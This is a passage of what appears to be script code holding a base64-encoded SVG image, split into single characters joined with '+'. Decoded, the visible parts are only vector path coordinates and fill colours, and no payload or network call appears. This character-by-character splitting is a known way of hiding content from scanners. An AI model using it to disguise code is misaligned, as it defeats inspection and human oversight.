C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'T'+'D'+'E'+'4'+'M'+'S'+'4'+'4'+'N'+'T'+'c'+'w'+'M'+'T'+'g'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'Q'+'z'+'E'+'5'+'M'+'C'+'4'+'3'+'N'+'T'+'g'+'z'+'N'+'z'+'g'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'M'+'T'+'g'+'2'+'L'+'j'+'c'+'0'+'N'+'D'+'U'+'y'+'N'+'y'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'E'+'4'+'N'+'C'+'4'+'2'+'N'+'T'+'A'+'1'+'N'+'D'+'Y'+'s'+'M'+'T'+'Y'+'u'+'M'+'T'+'g'+'5'+'N'+'z'+'Y'+'1'+'N'+'y'+'B'+'M'+'M'+'T'+'U'+'0'+'L'+'j'+'k'+'2'+'M'+'T'+'c'+'y'+'N'+'C'+'w'+'x'+'N'+'D'+'M'+'u'+'N'+'j'+'c'+'1'+'N'+'D'+'E'+'2'+'I'+'E'+'M'+'x')+('N'+'T'+'I'+'u'+'O'+'D'+'c'+'4'+'N'+'j'+'I'+'1'+'L'+'D'+'E'+'1'+'M'+'i'+'4'+'1'+'N'+'z'+'Y'+'3'+'N'+'z'+'c'+'g'+'M'+'T'+'U'+'z'+'L'+'j'+'U'+'y'+'O'+'D'+'Q'+'y'+'N'+'y'+'w'+'x'+'N'+'T'+'k'+'u'+'O'+'D'+'M'+'5'+'N'+'j'+'Q'+'x'+'I'+'D'+'E'+'0'+'N'+'C'+'4'+'2'+'M'+'D'+'g'+'0'+'M'+'T'+'E'+'s'+'M'+'T'+'U'+'5'+'L'+'j'+'g'+'z'+'O'+'T'+'Y'+'0'+'M'+'S'+'B'+'M'+'N'+'z'+'E'+'u'+'M'+'j'+'Y'+'0'+'N'+'j'+'c'+'3'+'N'+'S'+'w'+'x'+'N'+'T'+'k'+'u'+'O'+'D'+'M'+'5'+'N'+'j'+'Q'+'x'+'I'+'E'+'M'+'2'+'M'+'i'+'4'+'z'+'N'+'D'+'Q'+'2'+'N'+'j'+'E'+'1'+'L'+'D'+'E'+'1'+'O'+'S'+'4'+'4'+'M'+'z'+'k'+'2'+'N'+'D'+'E'+'g'+'N'+'T'+'Y'+'u'+'O'+'D'+'I'+'0'+'N'+'D'+'Q'+'5'+'N'+'S'+'w'+'x'+'N'+'T'+'I'+'u'+'N'+'T'+'c'+'2'+'N'+'z'+'c'+'3'+'I'+'D'+'U'+'4'+'L'+'j'+'k'+'x'+'O'+'T'+'k'+'4'+'N'+'S'+'w'+'x'+'N'+'D'+'M'+'u'+'N'+'j'+'c'+'1'+'N'+'D'+'E'+'2'+'I'+'E'+'w'+'4'+'O'+'C'+'4'+'2'+'M'+'D'+'c'+'y'+'N'+'T'+'I'+'1'+'L'+'D'+'E'+'2'+'L'+'j'+'E'+'4'+'O'+'T'+'c'+'2'+'N'+'T'+'c'+'g'+'Q'+'z'+'k'+'w'+'L'+'j'+'c'+'x'+'N'+'T'+'I'+'y'+'N'+'C'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'k'+'5'+'L'+'j'+'Y'+'w'+'N'+'T'+'c'+'w'+'M'+'z'+'U'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'M'+'T'+'A'+'4'+'L'+'j'+'U'+'x'+'M'+'z'+'I'+'4'+'M'+'y'+'w'+'w'+'L'+'j'+'A'+'w'+'M'+'D'+'Y'+'2'+'N'+'z'+'U'+'2'+'M'+'z'+'M'+'w'+'N'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'N'+'D'+'Q'+'3'+'Q'+'y'+'I'+'+'+'P'+'C'+'9'+'w'+'Y'+'X'+'R'+'o'+'P'+'g'+'o'+'J'+'C'+'T'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'x'+'N'+'z'+'g'+'u'+'O'+'T'+'Q'+'3'+'O'+'D'+'M'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'T'+'D'+'I'+'0'+'M'+'i'+'4'+'3'+'M'+'j'+'Y'+'0'+'M'+'D'+'k'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'Q'+'z'+'I'+'1'+'M'+'S'+'4'+'2'+'N'+'D'+'E'+'3'+'N'+'j'+'I'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'M'+'j'+'U'+'3'+'L'+'j'+'E'+'3'+'O'+'T'+'A'+'3'+'N'+'C'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'I'+'1'+'N'+'S'+'4'+'w'+'O'+'D'+'U'+'w'+'O'+'T'+'M'+'s'+'M'+'T'+'Y'+'u'+'M'+'T'+'g'+'5'+'N'+'z'+'Y'+'1'+'N'+'y'+'B'+'M'+'M'+'j'+'I'+'1'+'L'+'j'+'M'+'5'+'N'+'j'+'I'+'3'+'M'+'S'+'w'+'x'+'N'+'D'+'M'+'u'+'N'+'j'+'c'+'1'+'N'+'D'+'E'+'2'+'I'+'E'+'M'+'y'+'M'+'j'+'M'+'u'+'M'+'z'+'A'+'w'+'N'+'z'+'M'+'2'+'L'+'D'+'E'+'1'+'M'+'i'+'4'+'1'+'N'+'z'+'Y'+'3'+'N'+'z'+'c'+'g'+'M'+'j'+'E'+'0'+'L'+'j'+'M'+'4'+'M'+'D'+'c'+'x'+'O'+'S'+'w'+'x'+'N'+'T'+'k'+'u'+'O'+'D'+'M'+'5'+'N'+'j'+'Q'+'x'+'I'+'D'+'I'+'w'+'N'+'S'+'4'+'0'+'N'+'j'+'Y'+'5'+'M'+'j'+'I'+'s'+'M'+'T'+'U'+'5'+'L'+'j'+'g'+'z'+'O'+'T'+'Y'+'0'+'M'+'S'+'B'+'M'+'M'+'T'+'Q'+'x'+'L'+'j'+'c'+'x'+'N'+'z'+'g'+'3'+'O'+'S'+'w'+'x'+'N'+'T'+'k'+'u'+'O'+'D'+'M'+'5'+'N'+'j'+'Q'+'x'+'I'+'E'+'M'+'x'+'M'+'z'+'I'+'u'+'N'+'z'+'k'+'3'+'O'+'D'+'Y'+'z'+'L'+'D'+'E'+'1'+'O'+'S'+'4'+'4'+'M'+'z'+'k'+'2'+'N'+'D'+'E'+'g'+'M'+'T'+'I'+'3'+'L'+'j'+'I'+'2'+'N'+'T'+'I'+'x'+'N'+'S'+'w'+'x'+'N'+'T'+'I'+'u'+'N'+'T'+'c'+'2'+'N'+'z'+'c'+'3'+'I'+'D'+'E'+'y'+'O'+'S'+'4'+'z'+'N'+'T'+'Q'+'1'+'M'+'z'+'I'+'s'+'M'+'T'+'Q'+'z'+'L'+'j'+'Y'+'3'+'N'+'T'+'Q'+'x'+'N'+'i'+'B'+'M'+'M'+'T'+'U'+'5'+'L'+'j'+'A'+'0'+'O'+'D'+'A'+'x'+'N'+'y'+'w'+'x'+'N'+'i'+'4'+'x'+'O'+'D'+'k'+'3'+'N'+'j'+'U'+'3'+'I'+'E'+'M'+'x'+'N'+'j'+'E'+'u'+'M'+'T'+'I'+'0'+'O'+'D'+'k'+'5'+'L'+'D'+'c'+'u'+'M'+'j'+'U'+'3'+'M'+'z'+'E'+'z'+'N'+'D'+'U'+'g'+'M'+'T'+'c'+'w'+'L'+'j'+'A'+'y'+'N'+'z'+'g'+'x'+'N'+'C'+'w'+'w'+'L'+'j'+'A'+'w'+'M'+'D'+'Y'+'2'+'N'+'z'+'U'+'2'+'M'+'z'+'M'+'w'+'N'+'S'+'A'+'x'+'N'+'z'+'g'+'u'+'O'+'T'+'Q'+'3'+'O'+'D'+'M'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'i'+'I'+'G'+'Z'+'p'+'b'+'G'+'w'+'9'+'I'+'i'+'M'+'w'+'M'+'D'+'d'+'C'+'O'+'D'+'Q'+'i'+'P'+'j'+'w'+'v'+'c'+'G'+'F'+'0'+'a'+'D'+'4'+'K'+'C'+'Q'+'k'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'j'+'Y'+'u'+'N'+'j'+'k'+'4'+'M'+'z'+'M'+'4'+'L'+'D'+'Q'+'w'+'L'+'j'+'g'+'1'+'N'+'j'+'E'+'0'+'M'+'z'+'Q'+'g'+'Q'+'z'+'Y'+'w'+'L'+'j'+'E'+'z')+('O'+'T'+'Y'+'4'+'N'+'i'+'w'+'0'+'M'+'C'+'4'+'5'+'M'+'j'+'I'+'5'+'O'+'D'+'k'+'x'+'I'+'D'+'U'+'4'+'L'+'j'+'I'+'w'+'M'+'j'+'c'+'x'+'N'+'S'+'w'+'0'+'M'+'C'+'4'+'4'+'N'+'T'+'Y'+'x'+'N'+'D'+'M'+'0'+'I'+'D'+'U'+'3'+'L'+'j'+'U'+'4'+'N'+'D'+'A'+'w'+'M'+'z'+'U'+'s'+'N'+'D'+'A'+'u'+'N'+'z'+'E'+'w'+'M'+'D'+'E'+'1'+'N'+'i'+'B'+'D'+'N'+'T'+'c'+'u'+'M'+'z'+'Q'+'2'+'M'+'T'+'U'+'3'+'L'+'D'+'Q'+'x'+'L'+'j'+'g'+'0'+'M'+'D'+'E'+'3'+'N'+'D'+'Q'+'g'+'N'+'T'+'I'+'u'+'O'+'T'+'I'+'w'+'M'+'z'+'Q'+'5'+'L'+'D'+'Y'+'y'+'L'+'j'+'I'+'1'+'N'+'j'+'A'+'5'+'O'+'C'+'A'+'1'+'M'+'i'+'4'+'5'+'M'+'D'+'c'+'5'+'M'+'T'+'I'+'1'+'L'+'D'+'Y'+'y'+'L'+'j'+'I'+'3'+'M'+'z'+'E'+'5'+'O'+'C'+'B'+'D'+'N'+'T'+'E'+'u'+'O'+'T'+'U'+'0'+'O'+'T'+'c'+'y'+'N'+'S'+'w'+'2'+'N'+'i'+'4'+'0'+'M'+'D'+'M'+'2'+'N'+'D'+'E'+'g'+'N'+'T'+'E'+'u'+'M'+'j'+'Y'+'x'+'N'+'j'+'Q'+'z'+'L'+'D'+'Y'+'5'+'L'+'j'+'M'+'0'+'N'+'z'+'k'+'2'+'M'+'S'+'A'+'0'+'O'+'C'+'4'+'5'+'M'+'D'+'Y'+'0'+'O'+'T'+'c'+'1'+'L'+'D'+'c'+'x'+'L'+'j'+'I'+'0'+'O'+'T'+'E'+'3'+'N'+'z'+'U'+'g'+'Q'+'z'+'Q'+'3'+'L'+'j'+'U'+'2'+'O'+'T'+'U'+'4'+'M'+'z'+'M'+'s'+'N'+'z'+'I'+'u'+'M'+'z'+'U'+'0'+'N'+'D'+'Y'+'z'+'N'+'S'+'A'+'0'+'N'+'i'+'4'+'w'+'M'+'D'+'g'+'4'+'M'+'T'+'M'+'3'+'L'+'D'+'c'+'y'+'L'+'j'+'g'+'4'+'N'+'z'+'Y'+'3'+'N'+'D'+'U'+'g'+'N'+'D'+'Q'+'u'+'M'+'T'+'k'+'5'+'M'+'z'+'E'+'1'+'O'+'S'+'w'+'3'+'M'+'i'+'4'+'4'+'O'+'D'+'c'+'2'+'N'+'z'+'Q'+'1'+'I'+'E'+'M'+'0'+'M'+'S'+'4'+'y'+'O'+'T'+'A'+'3'+'N'+'T'+'A'+'z'+'L'+'D'+'c'+'y'+'L'+'j'+'g'+'4'+'N'+'z'+'Y'+'3'+'N'+'D'+'U'+'g'+'M'+'z'+'k'+'u'+'N'+'T'+'k'+'2'+'M'+'j'+'g'+'5'+'M'+'i'+'w'+'3'+'M'+'S'+'4'+'0'+'N'+'D'+'M'+'0'+'O'+'T'+'Y'+'1'+'I'+'D'+'M'+'5'+'L'+'j'+'M'+'x'+'M'+'T'+'g'+'w'+'N'+'j'+'M'+'s'+'N'+'j'+'g'+'u'+'N'+'z'+'A'+'0'+'M'+'z'+'c'+'3'+'I'+'E'+'w'+'z'+'O'+'S'+'4'+'y'+'N'+'T'+'c'+'z'+'O'+'T'+'c'+'x'+'L'+'D'+'Y'+'3'+'L'+'j'+'c'+'2'+'M'+'z'+'g'+'3'+'M'+'z'+'U'+'g'+'Q'+'z'+'M'+'5'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'5'+'N'+'z'+'E'+'s'+'N'+'j'+'c'+'u'+'N'+'z'+'Y'+'z'+'O'+'D'+'c'+'z'+'N'+'S'+'A'+'0'+'M'+'C'+'4'+'x'+'N'+'D'+'M'+'0'+'O'+'T'+'E'+'z'+'L'+'D'+'Y'+'y'+'L'+'j'+'I'+'z'+'M'+'T'+'I'+'y'+'N'+'S'+'A'+'0'+'M'+'C'+'4'+'x'+'N'+'D'+'M'+'0'+'O'+'T'+'E'+'z'+'L'+'D'+'Y'+'y'+'L'+'j'+'I'+'w'+'M'+'D'+'E'+'z'+'N'+'C'+'B'+'D'+'N'+'D'+'A'+'u'+'M'+'T'+'Q'+'z'+'N'+'D'+'k'+'x'+'M'+'y'+'w'+'2'+'M'+'i'+'4'+'y'+'M'+'D'+'A'+'x'+'M'+'z'+'Q'+'g'+'N'+'D'+'Q'+'u'+'N'+'z'+'g'+'4'+'N'+'D'+'k'+'w'+'O'+'S'+'w'+'0'+'M'+'y'+'4'+'1'+'O'+'T'+'U'+'y'+'N'+'j'+'I'+'5'+'I'+'D'+'Q'+'1'+'L'+'j'+'Y'+'y'+'M'+'D'+'E'+'3'+'N'+'T'+'k'+'s'+'N'+'D'+'E'+'u'+'M'+'T'+'M'+'1'+'O'+'T'+'Y'+'y'+'N'+'y'+'B'+'D'+'N'+'D'+'U'+'u'+'N'+'j'+'Y'+'z'+'N'+'z'+'A'+'z'+'M'+'y'+'w'+'0'+'M'+'C'+'4'+'5'+'O'+'T'+'Y'+'w'+'N'+'T'+'M'+'x'+'I'+'D'+'Q'+'1'+'L'+'j'+'Y'+'3'+'N'+'j'+'E'+'z'+'O'+'T'+'c'+'s'+'N'+'D'+'A'+'u'+'O'+'T'+'I'+'y'+'O'+'T'+'g'+'5'+'M'+'S'+'A'+'0'+'N'+'S'+'4'+'2'+'O'+'D'+'c'+'w'+'M'+'j'+'E'+'1'+'L'+'D'+'Q'+'w'+'L'+'j'+'g'+'1'+'N'+'j'+'E'+'0'+'M'+'z'+'Q'+'g'+'Q'+'z'+'M'+'2'+'L'+'j'+'Y'+'0'+'N'+'T'+'c'+'1'+'M'+'D'+'c'+'s'+'N'+'D'+'A'+'u'+'O'+'T'+'M'+'1'+'N'+'D'+'I'+'1'+'N'+'S'+'A'+'z'+'N'+'S'+'4'+'w'+'N'+'D'+'M'+'w'+'M'+'D'+'g'+'y'+'L'+'D'+'Q'+'w'+'L'+'j'+'g'+'1'+'N'+'j'+'E'+'0'+'M'+'z'+'Q'+'g'+'M'+'z'+'Q'+'u'+'O'+'T'+'M'+'y'+'N'+'j'+'M'+'1'+'M'+'S'+'w'+'0'+'M'+'C'+'4'+'3'+'M'+'T'+'A'+'w'+'M'+'T'+'U'+'2'+'I'+'E'+'M'+'z'+'N'+'C'+'4'+'4'+'N'+'z'+'I'+'w'+'M'+'D'+'c'+'1'+'L'+'D'+'Q'+'w'+'L'+'j'+'k'+'x'+'M'+'D'+'U'+'1'+'M'+'j'+'c'+'g'+'M'+'z'+'Q'+'u'+'N'+'j'+'Q'+'4'+'M'+'T'+'U'+'y'+'M'+'i'+'w'+'0'+'M'+'i'+'4'+'w'+'N'+'j'+'Q'+'w'+'M'+'j'+'k'+'4'+'I'+'D'+'M'+'0'+'L'+'j'+'Y'+'0'+'O'+'D'+'E'+'1'+'M'+'j'+'I'+'s'+'N'+'D'+'I'+'u'+'M'+'D'+'Y'+'0'+'M'+'D'+'I'+'5'+'O'+'C'+'B'+'M'+'M'+'j'+'k'+'u'+'O'+'T'+'A'+'1'+'M'+'j'+'E'+'1'+'O'+'S'+'w'+'2'+'M'+'y'+'4'+'w'+'M'+'z'+'M'+'z'+'N'+'z'+'M'+'1'+'I'+'E'+'w'+'y'+'O'+'S'+'4'+'0'+'O'+'T'+'c'+'5'+'M'+'j'+'M'+'0'+'L'+'D'+'Y'+'0'+'L'+'j'+'g'+'x'+'M'+'T'+'c'+'4'+'M'+'D'+'U'+'g'+'T'+'D'+'I'+'4'+'L'+'j'+'c'+'w'+'O'+'T'+'c'+'2'+'N'+'T'+'k'+'s'+'N'+'z'+'A'+'u'+'N'+'j'+'I'+'4'+'O'+'T'+'E'+'x'+'N'+'S'+'B'+'D'+'M'+'j'+'g'+'u'+'N'+'z'+'A'+'5')+('N'+'z'+'Y'+'1'+'O'+'S'+'w'+'3'+'M'+'i'+'4'+'z'+'N'+'T'+'Q'+'0'+'N'+'j'+'M'+'1'+'I'+'D'+'I'+'5'+'L'+'j'+'A'+'0'+'O'+'D'+'Y'+'1'+'O'+'D'+'E'+'s'+'N'+'z'+'M'+'u'+'N'+'z'+'Y'+'y'+'O'+'D'+'g'+'3'+'I'+'D'+'I'+'5'+'L'+'j'+'c'+'y'+'M'+'z'+'M'+'z'+'M'+'z'+'Q'+'s'+'N'+'z'+'Q'+'u'+'O'+'T'+'U'+'z'+'N'+'j'+'c'+'z'+'N'+'S'+'B'+'D'+'M'+'z'+'E'+'u'+'O'+'D'+'g'+'0'+'M'+'T'+'U'+'5'+'O'+'C'+'w'+'3'+'O'+'C'+'4'+'3'+'M'+'j'+'k'+'2'+'N'+'z'+'k'+'g'+'M'+'z'+'g'+'u'+'M'+'D'+'Q'+'3'+'O'+'T'+'U'+'2'+'M'+'S'+'w'+'3'+'O'+'S'+'4'+'y'+'O'+'T'+'U'+'1'+'M'+'z'+'U'+'1'+'I'+'D'+'Q'+'x'+'L'+'j'+'U'+'z'+'N'+'D'+'g'+'x'+'N'+'D'+'g'+'s'+'N'+'z'+'k'+'u'+'M'+'j'+'k'+'1'+'N'+'T'+'M'+'1'+'N'+'S'+'B'+'D'+'N'+'D'+'Y'+'u'+'M'+'D'+'I'+'3'+'N'+'D'+'Y'+'4'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'y'+'O'+'T'+'U'+'1'+'M'+'z'+'U'+'1'+'I'+'D'+'U'+'w'+'L'+'j'+'I'+'0'+'M'+'T'+'g'+'1'+'N'+'y'+'w'+'3'+'O'+'C'+'4'+'z'+'N'+'D'+'E'+'w'+'N'+'D'+'E'+'g'+'N'+'T'+'M'+'u'+'M'+'D'+'g'+'5'+'N'+'z'+'k'+'1'+'L'+'D'+'c'+'2'+'L'+'j'+'U'+'5'+'O'+'D'+'M'+'4'+'O'+'S'+'B'+'D'+'N'+'T'+'g'+'u'+'M'+'D'+'M'+'z'+'M'+'j'+'Y'+'4'+'N'+'S'+'w'+'3'+'M'+'y'+'4'+'2'+'N'+'z'+'c'+'z'+'O'+'D'+'c'+'g'+'N'+'T'+'k'+'u'+'M'+'z'+'I'+'2'+'N'+'j'+'U'+'1'+'N'+'S'+'w'+'2'+'O'+'S'+'4'+'x'+'M'+'T'+'E'+'2'+'N'+'j'+'k'+'1'+'I'+'D'+'Y'+'w'+'L'+'j'+'Q'+'4'+'M'+'D'+'E'+'z'+'M'+'j'+'U'+'s'+'N'+'j'+'U'+'u'+'M'+'D'+'U'+'0'+'M'+'j'+'k'+'w'+'N'+'S'+'B'+'M'+'N'+'j'+'E'+'u'+'M'+'D'+'E'+'0'+'O'+'D'+'k'+'4'+'L'+'D'+'Y'+'y'+'L'+'j'+'k'+'3'+'M'+'j'+'c'+'0'+'N'+'i'+'B'+'D'+'N'+'j'+'E'+'u'+'M'+'D'+'E'+'0'+'O'+'D'+'k'+'4'+'L'+'D'+'Y'+'y'+'L'+'j'+'k'+'3'+'M'+'j'+'c'+'0'+'N'+'i'+'A'+'2'+'N'+'S'+'4'+'3'+'O'+'T'+'k'+'4'+'M'+'D'+'c'+'1'+'L'+'D'+'Q'+'z'+'L'+'j'+'Y'+'0'+'O'+'T'+'Y'+'3'+'M'+'j'+'M'+'g'+'N'+'j'+'Y'+'u'+'N'+'j'+'E'+'y'+'O'+'D'+'M'+'3'+'N'+'S'+'w'+'0'+'M'+'S'+'4'+'x'+'M'+'z'+'U'+'5'+'N'+'j'+'I'+'3'+'I'+'E'+'M'+'2'+'N'+'i'+'4'+'2'+'N'+'D'+'M'+'5'+'M'+'j'+'k'+'s'+'N'+'D'+'A'+'u'+'O'+'T'+'k'+'2'+'M'+'D'+'U'+'z'+'M'+'S'+'A'+'2'+'N'+'i'+'4'+'2'+'N'+'T'+'Y'+'z'+'N'+'j'+'U'+'s'+'N'+'D'+'A'+'u'+'O'+'T'+'I'+'y'+'O'+'T'+'g'+'5'+'M'+'S'+'A'+'2'+'N'+'i'+'4'+'2'+'O'+'T'+'g'+'z'+'M'+'z'+'g'+'s'+'N'+'D'+'A'+'u'+'O'+'D'+'U'+'2'+'M'+'T'+'Q'+'z'+'N'+'C'+'B'+'a'+'I'+'E'+'0'+'4'+'M'+'i'+'4'+'5'+'N'+'z'+'g'+'2'+'O'+'D'+'g'+'1'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'0'+'N'+'D'+'I'+'1'+'M'+'i'+'B'+'D'+'O'+'D'+'E'+'u'+'O'+'D'+'I'+'1'+'M'+'j'+'E'+'x'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'0'+'N'+'D'+'I'+'1'+'M'+'i'+'A'+'3'+'O'+'S'+'4'+'3'+'M'+'T'+'c'+'y'+'M'+'z'+'k'+'1'+'L'+'D'+'U'+'2'+'L'+'j'+'c'+'y'+'N'+'D'+'A'+'3'+'M'+'S'+'A'+'3'+'N'+'y'+'4'+'4'+'M'+'j'+'M'+'3'+'O'+'T'+'Y'+'s'+'N'+'T'+'c'+'u'+'N'+'j'+'U'+'y'+'M'+'T'+'M'+'4'+'N'+'S'+'B'+'D'+'N'+'z'+'c'+'u'+'M'+'T'+'M'+'2'+'N'+'j'+'g'+'0'+'N'+'S'+'w'+'1'+'O'+'C'+'4'+'w'+'M'+'D'+'U'+'w'+'M'+'j'+'E'+'1'+'I'+'D'+'c'+'2'+'L'+'j'+'Q'+'4'+'N'+'j'+'g'+'4'+'M'+'i'+'w'+'1'+'O'+'C'+'4'+'0'+'M'+'T'+'I'+'z'+'M'+'T'+'Q'+'g'+'N'+'z'+'U'+'u'+'O'+'D'+'A'+'x'+'M'+'z'+'I'+'0'+'N'+'S'+'w'+'1'+'O'+'C'+'4'+'4'+'M'+'T'+'g'+'w'+'N'+'T'+'I'+'g'+'T'+'D'+'c'+'2'+'L'+'j'+'Q'+'y'+'M'+'D'+'A'+'z'+'N'+'i'+'w'+'1'+'N'+'i'+'4'+'1'+'O'+'D'+'Q'+'x'+'N'+'j'+'E'+'1'+'I'+'E'+'w'+'3'+'N'+'i'+'4'+'w'+'O'+'D'+'E'+'x'+'N'+'D'+'Q'+'s'+'N'+'T'+'Y'+'u'+'M'+'j'+'A'+'3'+'O'+'T'+'Y'+'g'+'Q'+'z'+'c'+'y'+'L'+'j'+'A'+'2'+'N'+'T'+'c'+'z'+'N'+'z'+'U'+'s'+'N'+'T'+'c'+'u'+'M'+'D'+'I'+'w'+'O'+'T'+'k'+'w'+'N'+'S'+'A'+'3'+'M'+'S'+'4'+'x'+'N'+'j'+'c'+'y'+'M'+'D'+'c'+'s'+'N'+'T'+'c'+'u'+'M'+'T'+'I'+'5'+'O'+'D'+'A'+'5'+'I'+'D'+'Y'+'3'+'L'+'j'+'Q'+'1'+'O'+'D'+'A'+'0'+'N'+'z'+'U'+'s'+'N'+'T'+'c'+'u'+'N'+'j'+'U'+'y'+'M'+'T'+'M'+'4'+'N'+'S'+'B'+'M'+'N'+'j'+'c'+'u'+'M'+'T'+'Q'+'3'+'M'+'T'+'M'+'3'+'L'+'D'+'U'+'3'+'L'+'j'+'g'+'1'+'O'+'D'+'g'+'5'+'M'+'z'+'U'+'g'+'Q'+'z'+'Y'+'2'+'L'+'j'+'c'+'x'+'N'+'j'+'U'+'y'+'N'+'j'+'U'+'s'+'N'+'j'+'E'+'u'+'N'+'D'+'I'+'5'+'N'+'j'+'k'+'4'+'N'+'S'+'A'+'2'+'N'+'i'+'4'+'z'+'M'+'z'+'Q'+'x'+'M'+'D'+'Y'+'1'+'L'+'D'+'Y'+'0'+'L'+'j'+'E'+'x'+'N'+'D'+'Q'+'w'+'O'+'D'+'U'+'g'+'N'+'j'+'Q'+'u'+'N'+'z'+'M'+'3'+'N'+'T'+'g'+'y'+'N'+'S'+'w'+'3'+'M'+'S'+'4'+'x'+'M'+'z'+'M'+'y'+'M'+'D'+'g'+'g')+('Q'+'z'+'Y'+'0'+'L'+'j'+'E'+'y'+'O'+'T'+'c'+'1'+'M'+'y'+'w'+'3'+'M'+'y'+'4'+'3'+'M'+'T'+'k'+'5'+'O'+'D'+'E'+'1'+'I'+'D'+'Y'+'z'+'L'+'j'+'Q'+'5'+'O'+'D'+'Y'+'w'+'N'+'S'+'w'+'3'+'N'+'i'+'4'+'z'+'M'+'z'+'E'+'2'+'M'+'j'+'g'+'g'+'N'+'j'+'I'+'u'+'O'+'D'+'Y'+'1'+'O'+'T'+'A'+'y'+'N'+'S'+'w'+'3'+'O'+'C'+'4'+'5'+'M'+'T'+'I'+'x'+'O'+'D'+'M'+'g'+'T'+'D'+'Y'+'z'+'L'+'j'+'A'+'z'+'N'+'j'+'k'+'w'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'y'+'N'+'D'+'A'+'x'+'O'+'T'+'M'+'1'+'I'+'E'+'M'+'2'+'N'+'i'+'4'+'4'+'M'+'z'+'c'+'3'+'O'+'D'+'E'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'z'+'O'+'T'+'Y'+'1'+'N'+'j'+'U'+'g'+'N'+'j'+'c'+'u'+'O'+'T'+'k'+'x'+'M'+'j'+'U'+'4'+'N'+'S'+'w'+'3'+'O'+'S'+'4'+'w'+'M'+'z'+'k'+'2'+'N'+'T'+'Y'+'1'+'I'+'D'+'c'+'x'+'L'+'j'+'I'+'5'+'N'+'D'+'Y'+'4'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'5'+'N'+'D'+'A'+'2'+'N'+'T'+'U'+'g'+'T'+'D'+'c'+'x'+'L'+'j'+'U'+'2'+'M'+'j'+'A'+'2'+'M'+'y'+'w'+'3'+'O'+'C'+'4'+'4'+'M'+'D'+'M'+'z'+'N'+'j'+'Q'+'1'+'I'+'E'+'M'+'3'+'M'+'S'+'4'+'5'+'O'+'D'+'E'+'3'+'O'+'T'+'I'+'s'+'N'+'z'+'Y'+'u'+'N'+'j'+'U'+'z'+'N'+'D'+'I'+'g'+'N'+'z'+'I'+'u'+'M'+'D'+'M'+'2'+'M'+'j'+'A'+'x'+'L'+'D'+'c'+'2'+'L'+'j'+'E'+'0'+'O'+'T'+'c'+'0'+'N'+'T'+'U'+'g'+'N'+'z'+'I'+'u'+'O'+'T'+'Y'+'1'+'O'+'D'+'I'+'z'+'L'+'D'+'c'+'x'+'L'+'j'+'c'+'5'+'N'+'T'+'Q'+'0'+'N'+'y'+'B'+'D'+'N'+'z'+'M'+'u'+'N'+'D'+'A'+'y'+'N'+'j'+'U'+'y'+'L'+'D'+'Y'+'5'+'L'+'j'+'c'+'z'+'M'+'T'+'A'+'w'+'M'+'j'+'U'+'g'+'N'+'z'+'Q'+'u'+'M'+'z'+'E'+'z'+'N'+'j'+'E'+'5'+'L'+'D'+'Y'+'1'+'L'+'j'+'E'+'5'+'N'+'D'+'g'+'y'+'M'+'T'+'U'+'g'+'N'+'z'+'Q'+'u'+'N'+'z'+'Y'+'y'+'O'+'D'+'g'+'0'+'N'+'S'+'w'+'2'+'M'+'y'+'4'+'1'+'N'+'z'+'k'+'2'+'N'+'D'+'M'+'g'+'Q'+'z'+'c'+'1'+'L'+'j'+'U'+'4'+'O'+'D'+'M'+'1'+'M'+'S'+'w'+'2'+'M'+'y'+'4'+'x'+'O'+'T'+'c'+'y'+'M'+'j'+'M'+'g'+'N'+'z'+'Y'+'u'+'N'+'D'+'A'+'y'+'O'+'T'+'M'+'2'+'L'+'D'+'Y'+'y'+'L'+'j'+'g'+'y'+'M'+'T'+'A'+'y'+'M'+'T'+'U'+'g'+'N'+'z'+'c'+'u'+'M'+'T'+'g'+'w'+'M'+'j'+'E'+'x'+'N'+'S'+'w'+'2'+'M'+'i'+'4'+'4'+'M'+'j'+'E'+'w'+'M'+'j'+'E'+'1'+'I'+'E'+'M'+'3'+'O'+'S'+'4'+'w'+'M'+'z'+'E'+'2'+'O'+'D'+'I'+'1'+'L'+'D'+'Y'+'y'+'L'+'j'+'g'+'y'+'M'+'T'+'A'+'y'+'M'+'T'+'U'+'g'+'N'+'z'+'g'+'u'+'O'+'D'+'A'+'2'+'M'+'j'+'c'+'y'+'N'+'S'+